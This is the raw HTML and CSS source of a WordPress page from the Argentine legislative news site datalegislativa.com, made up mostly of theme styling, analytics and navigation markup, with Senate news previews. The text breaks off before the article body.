	}}@media only screen and (min-width: 860px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:30px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}blockquote, q{font-size:25px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:12px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.layout-side-info .details{width:130px;float:left}.title-contrast .hero-wrap { height: calc( 100vh - 157px ); }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.mode--alt--b .footer-widget-area:not(.footer-widget-area-1) + .footer-lower-area { border-top:1px #333333 solid ; }.footer-widget-wrap { border-right:1px #333333 solid ; }.footer-widget-wrap .widget_search form, .footer-widget-wrap select { border-color:#333333; }.footer-widget-wrap .zeen-widget { border-bottom:1px #333333 solid ; }.footer-widget-wrap .zeen-widget .preview-thumbnail { border-bottom-color: #333333;}.secondary-wrap .menu-padding, .secondary-wrap .ul-padding > li > a {
			padding-top: 10px;
			padding-bottom: 10px;
		}}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }html, body{font-size:16px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:44px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:30px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:16px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:36px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:24px}.meta .read-more-wrap{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
					width: calc( 50% - 15px);}.footer-lower-area{padding-top:33px}.footer-lower-area{padding-bottom:26px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:33px}.footer-widget-wrap{padding-top:111px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #111;}.site-header a { color: #000000; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #0a0a0a; } .site-skin-3.content-subscribe input[type="email"] { border-color: #0a0a0a; }.mob-menu-wrap a { color: #fff; }.mob-menu-wrap .mobile-navigation .mobile-search-wrap .search { border-color: #fff; }.footer-widget-wrap .widget_search form { border-color:#333; }.content-area .zeen-widget { border: 0 #353535 solid ; border-width: 0 0 1px 0; }.content-area .zeen-widget { padding:45px 30px 45px; }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: #fff; }.preview-grid .mask-overlay { opacity: 0.3 ; }@media (pointer: fine) {.preview-grid:hover .mask-overlay { opacity: 0.6 ; }}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-slider-overlay:hover .mask-overlay { opacity: 0.6 ; }}.logo-footer .logo-subtitle { color: #ffffff; }.site-footer .bg-area-inner, .site-footer .bg-area-inner .woo-product-rating span, .site-footer .bg-area-inner .stack-design-3 .meta { background-color: #0a0a0a; }.site-footer .bg-area-inner .background { background-image: none; opacity: 1; }.footer-lower-area { color: #fff; }.to-top-2 a { border-color: #fff; }.to-top-2 i:after { background: #fff; }.site-footer .bg-area-inner,.site-footer .bg-area-inner .byline,.site-footer .bg-area-inner a,.site-footer .bg-area-inner .widget_search form *,.site-footer .bg-area-inner h3,.site-footer .bg-area-inner .widget-title { color:#fff; }.site-footer .bg-area-inner .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #161616; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#ffffff; border-color:#ffffff; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#ffffff; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#ffffff; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#ffffff; }.site-header .bg-area, .site-header .bg-area .woo-product-rating span, .site-header .bg-area .stack-design-3 .meta { background-color: #000000; }.site-header .bg-area .background { background-image: none; opacity: 1; }.sidebar-wrap .bg-area, .sidebar-wrap .bg-area .woo-product-rating span, .sidebar-wrap .bg-area .stack-design-3 .meta { background-color: #000000; }.sidebar-wrap .bg-area .background { background-image: none; opacity: 1; }.site-skin-3 .sidebar:not(.sidebar-own-bg) { color: #ffffff; }.sidebar-wrap .bg-area .load-more-wrap .tipi-arrow { border-color:#ffffff; color:#ffffff; }.sidebar-wrap .bg-area .load-more-wrap .tipi-arrow i:after { background:#ffffff; }.sidebar-wrap .bg-area,.sidebar-wrap .bg-area .byline,.sidebar-wrap .bg-area a,.sidebar-wrap .bg-area .widget_search form *,.sidebar-wrap .bg-area h3,.sidebar-wrap .bg-area .widget-title { color:#ffffff; }.sidebar-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#ffffff; }.content-subscribe .bg-area, .content-subscribe .bg-area .woo-product-rating span, .content-subscribe .bg-area .stack-design-3 .meta { background-color: #ffffff; }.content-subscribe .bg-area .background { background-image: none; opacity: 1; }.content-subscribe .bg-area,.content-subscribe .bg-area .byline,.content-subscribe .bg-area a,.content-subscribe .bg-area .widget_search form *,.content-subscribe .bg-area h3,.content-subscribe .bg-area .widget-title { color:#0a0a0a; }.content-subscribe .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#0a0a0a; }.slide-in-menu .bg-area { background-image: linear-gradient(130deg, #272727 0%, #000000 80%);  }.slide-in-menu .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu,.slide-in-menu .bg-area a,.slide-in-menu .bg-area .widget-title, .slide-in-menu .cb-widget-design-1 .cb-score { color:#fff; }.slide-in-menu form { border-color:#fff; }.slide-in-menu .bg-area .mc4wp-form-fields input[type="email"], #subscribe-submit input[type="email"], .subscribe-wrap input[type="email"],.slide-in-menu .bg-area .mc4wp-form-fields input[type="text"], #subscribe-submit input[type="text"], .subscribe-wrap input[type="text"] { border-bottom-color:#fff; }.site-mob-header .bg-area, .site-mob-header .bg-area .woo-product-rating span, .site-mob-header .bg-area .stack-design-3 .meta { background-color: #000000; }.site-mob-header .bg-area .background { background-image: none; opacity: 1; }.site-mob-header .bg-area .tipi-i-menu-mob, .site-mob-menu-a-4.mob-open .tipi-i-menu-mob:before, .site-mob-menu-a-4.mob-open .tipi-i-menu-mob:after { background:#fff; }.site-mob-header .bg-area,.site-mob-header .bg-area .byline,.site-mob-header .bg-area a,.site-mob-header .bg-area .widget_search form *,.site-mob-header .bg-area h3,.site-mob-header .bg-area .widget-title { color:#fff; }.site-mob-header .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.mob-menu-wrap .bg-area, .mob-menu-wrap .bg-area .woo-product-rating span, .mob-menu-wrap .bg-area .stack-design-3 .meta { background-color: #0a0a0a; }.mob-menu-wrap .bg-area .background { background-image: none; opacity: 1; }.mob-menu-wrap .bg-area,.mob-menu-wrap .bg-area .byline,.mob-menu-wrap .bg-area a,.mob-menu-wrap .bg-area .widget_search form *,.mob-menu-wrap .bg-area h3,.mob-menu-wrap .bg-area .widget-title { color:#fff; }.mob-menu-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #000000; }.main-navigation .horizontal-menu>li>a { padding-left: 16px; padding-right: 16px; }.main-navigation .menu-icons>li>a{ padding-left: 12px;	padding-right: 12px;}.main-navigation-border { border-bottom:1px #eaeaea solid ; }.main-navigation-border .drop-search { border-top:1px #eaeaea solid ; }#progress {bottom: 0;height: 1px; }.sticky-menu-2:not(.active) #progress  { bottom: -1px;  }#progress { background-color: #c6cfd3; }.main-navigation .horizontal-menu .drop, .main-navigation .horizontal-menu > li > a, .date--main {
			padding-top: 15px;
			padding-bottom: 15px;
		}.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap .menu-bg-area { background-color: #000000; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #e8e8e8; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 21px; padding-right: 21px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #ffffff;background-color: #6aa84f;}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:13px;
		padding-bottom:44px;
	}.subscribe-wrap, .subscribe-wrap .content div { color: #fff; }.slide-in-box:not(.slide-in-2) { background-image: url(http://www.radiolegislativa.com/wp-content/uploads/2019/03/icono-radio-legislativa.png); }@media only screen and (min-width: 860px){.tipi-m-0 {display: none}}
</style>
<link rel='stylesheet' id='zeen-child-style-css' href='https://www.datalegislativa.com/wp-content/uploads/hummingbird-assets/2daaaa025f4760b36a7d855dd878175b.css' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=Fira+Sans%3A600%2Citalic%2C400%7CRoboto%3A400%2C700%7CLato%3A400%2C700&#038;subset=cyrillic%2Clatin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.datalegislativa.com/wp-content/themes/zeen/assets/css/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://www.datalegislativa.com/wp-content/uploads/hummingbird-assets/5b0d171b5b5f31c5811530b1375ef988.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.datalegislativa.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='login-with-ajax-js-extra'>
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/www.datalegislativa.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/uploads/hummingbird-assets/cd4abf6917e322ea16b68761a85654ab.js' id='login-with-ajax-js'></script>
<link rel="https://api.w.org/" href="https://www.datalegislativa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.datalegislativa.com/wp-json/wp/v2/posts/103888" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.datalegislativa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.datalegislativa.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.datalegislativa.com/?p=103888' />
<link rel="alternate" type="application/json+oembed" href="https://www.datalegislativa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.datalegislativa.com%2F2020%2F10%2F28%2Fcomision-de-acuerdos-del-senado%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.datalegislativa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.datalegislativa.com%2F2020%2F10%2F28%2Fcomision-de-acuerdos-del-senado%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-H56J462N5N"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-H56J462N5N');
		</script>

	<link rel="preload" type="font/woff2" as="font" href="https://www.datalegislativa.com/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous"><link rel="preload" as="image" href="https://www.datalegislativa.com/wp-content/uploads/2020/07/SENADO-SESION-585x775.png" imagesrcset="https://www.datalegislativa.com/wp-content/uploads/2020/07/SENADO-SESION-585x775.png 585w, https://www.datalegislativa.com/wp-content/uploads/2020/07/SENADO-SESION-370x490.png 370w" imagesizes="(max-width: 585px) 100vw, 585px"><link rel="icon" href="https://www.datalegislativa.com/wp-content/uploads/2019/03/cropped-icono-radio-legislativa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.datalegislativa.com/wp-content/uploads/2019/03/cropped-icono-radio-legislativa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.datalegislativa.com/wp-content/uploads/2019/03/cropped-icono-radio-legislativa-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.datalegislativa.com/wp-content/uploads/2019/03/cropped-icono-radio-legislativa-270x270.png" />
</head>
<body class="post-template-default single single-post postid-103888 single-format-standard headings-f1 body-f2 sub-f1 quotes-f1 by-f3 wh-f3 block-titles-big menu-no-color-hover mob-fi-tall excerpt-mob-off skin-light single-sticky-spin footer-widgets-text-white site-mob-menu-a-4 site-mob-menu-2 mm-submenu-2 main-menu-logo-1 body-header-style-6 body-hero-m byline-font-3 block-title-bt">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<div id="page" class="site">
		<div id="mob-line" class="tipi-m-0"></div><header id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-2 sticky-menu-mob sticky-menu-1 sticky-top site-skin-3 site-img-1"><div class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Buscar" data-type="search"></a></li>
				
	
			
				
	
		</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://www.datalegislativa.com" data-pin-nopin="true"><span class="logo-img"><img src="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-3.png" alt="" srcset="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-3.png 2x" width="777" height="265"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		
				
	
			
				
	
			
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
		</ul>
	<div class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div class="site-inner">
			<header id="masthead" class="site-header-block site-header clearfix site-header-6 header-width-1 header-skin-3 site-img-1 mm-ani-1 mm-skin-3 main-menu-skin-1 main-menu-width-1 main-menu-bar-color-2 logo-only-when-stuck main-menu-c" data-pt-diff="0" data-pb-diff="0"><div class="bg-area">
	<div class="tipi-flex-lcr logo-main-wrap header-padding tipi-flex-eq-height logo-main-wrap-center tipi-row">
				<div class="logo-main-wrap header-padding tipi-all-c"><div class="logo logo-main"><a href="https://www.datalegislativa.com" data-pin-nopin="true"><span class="logo-img"><img src="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-3.png" alt="" width="777" height="265"></span></a></div></div>					</div>
	<div class="background mask"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="site-navigation" class="main-navigation main-navigation-1 tipi-xs-0 clearfix logo-only-when-stuck main-menu-skin-1 main-menu-width-1 main-menu-bar-color-2 mm-skin-3 mm-submenu-2 mm-ani-1 main-menu-c sticky-menu-dt sticky-menu sticky-menu-1 sticky-top">	<div class="main-navigation-border menu-bg-area">
		<div class="nav-grid clearfix tipi-row">
			<div class="tipi-flex sticky-part sticky-p1">
				<div class="logo-menu-wrap logo-menu-wrap-placeholder"></div>				<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex font-3">
					<li id="menu-item-102792" class="menu-item menu-item-type-post_type menu-item-object-post dropper drop-it mm-art mm-wrap-2 mm-wrap menu-item-102792"><a href="https://www.datalegislativa.com/2024/04/28/agenda-parlamentaria/">Agenda parlamentaria</a></li>
<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-645"><a href="https://www.datalegislativa.com/category/senado/" data-ppp="3" data-tid="2"  data-term="category">Senado</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-645" class="block-wrap-native block-wrap block-wrap-61 block-css-645 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="645" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Senado</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="645" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="645" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107712 post type-post status-publish format-standard has-post-thumbnail hentry category-senado" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/11/senado-nuevas-comisiones/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-300x200.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-1024x683.jpg 1024w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-770x513.jpg 770w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-1536x1024.jpg 1536w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-2048x1365.jpg 2048w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-500x333.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-1155x770.jpg 1155w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-293x195.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-1400x933.jpg 1400w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/11/senado-nuevas-comisiones/">Senado: nuevas Comisiones</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107715 post type-post status-publish format-standard has-post-thumbnail hentry category-senado" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/05/senado-villarruel-recibio-a-richardson/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-300x200.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-1024x683.jpg 1024w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-770x513.jpg 770w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-1536x1024.jpg 1536w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-2048x1366.jpg 2048w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-500x333.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-1155x770.jpg 1155w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-293x195.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-1400x933.jpg 1400w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a 